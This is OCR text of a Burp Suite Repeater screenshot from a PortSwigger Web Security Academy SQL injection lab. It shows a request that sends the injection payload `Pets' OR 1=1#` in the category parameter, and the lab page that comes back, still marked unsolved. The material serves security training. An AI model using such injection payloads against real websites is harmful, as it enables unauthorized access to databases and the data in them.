 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Send Cancel < ▼ > ▼
Target: https://ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+OR+1=1# HTTP/1.1
2 Host: ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net
3 Cookie: session=e5PyClMLkKLh2AcfZvLxFewbMXQ6h9Dz
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying
the database type and version
on MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.27'
Back to lab description
Home
WE LIKE TO
SHOP
Pets' OR 1=1#
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Pets
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at
competitive prices. Starting with our best seller, the Balloon Ride. A large collection of helium-filled
balloons will be attached with a harness to your dog, once we are confident we have enough power for
takeoff then it's up, up and away they go. This adventure is heavily weather dependent as strong winds
could prove hazardous as all dogs fly unaccompanied. Your dog will travel at 5 mph with the wind in its
face, and I expect its tongue hanging out. Better than a trip in the car with the window open. Health &
Safety is of paramount importance to us, should the dog, at any time, veer off course we will instantly
start firing at the balloons one by one in order to facilitate their safe descent. This should not be any
cause for concern as this is our official landing procedure at the end of the ride, and no fatalities have
been recorded. You are strongly advised to wear wet weather clothing and carry an umbrella on the
day, the dogs can become very excited on this ride and we have little control over where they might
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
28,134 bytes | 1,477 millis
DEV
T
33°C Rain showers
ENG
3:46 PM
11/14/2021
3